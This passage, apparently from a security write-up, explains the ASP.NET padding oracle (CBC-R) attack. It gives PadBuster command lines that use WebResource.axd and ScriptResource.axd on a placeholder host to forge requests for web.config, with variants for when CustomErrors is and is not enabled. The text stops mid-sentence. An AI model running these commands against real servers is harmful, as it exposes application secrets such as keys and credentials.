 If CustomErrors are NOT enabled, then you don'teven need a valid ciphertext
sample to exploit the oracle...you can use an encoded dummy value of all NULLS
instead (AAAAAAAAAAAAAAAAAAAAAA2).
padBuster.pl
http://www.myapp.com/WebResource.axd?d=AAAAAAAAAAAAAAAAAAAA
AA2
AAAAAAAAAAAAAAAAAAAAAA2 16 -encoding 3 -plaintext
"|||~/web.config"
If CustomErrors ARE enabled, you can still use WebResource.axd as the oracle.
The caveat, however, is that you'll need to use a valid ciphertext query string
sample and use the -prefix option so that PadBuster sends this sample as the prefix
of each test request.
padBuster.pl
http://www.myapp.com/WebResource.axd?d=1s45vAJre3GVd98iQoAjgQ2
1s45vAJre3GVd98iQoAjgQ2 16 -encoding 3 -plaintext "|||~/web.config"
-prefix 1s45vAJre3GVd98iQoAjgQ2
2 - Using ScriptResource.axd as a paddingoracle for CBC-R.
Like with the web resource handler, this is pretty straightforward if CustomErrors
are not enabled:
padBuster.pl
http://www.myapp.com/ScriptResource.axd?d=1s45vAJre3GVd98iQoAjgQ2
1s45vAJre3GVd98iQoAjgQ2 16 -encoding 3 -plaintext "|||~/web.config"
If CustomErrors ARE enabled, this handler can also be used as a padding oracle.
The interesting thing about this technique is that it seems to work despite
implementing all of the workarounds that Microsoft recommended before the patch
was issued (CustomErrors using RedirectMode and optional Sleep). This
technique, however, requires use of the brute force option so I'll come back to that
in a bit.
Step 2: Verify the encrypted payload does NOT include pipes
This step is optional, but certainly worth performing to ensure that you aren't
headed down a dead end road. In order for the exploit to work, the payload you
send to the handler (including the "garbage" IV block) CANNOT include any pipe
characters. If it does, the payload will never work. To verify this, you can use the
padding oracle to decrypt your payload and verify its contents. So assuming that
Step 1 produced a payload value of
 
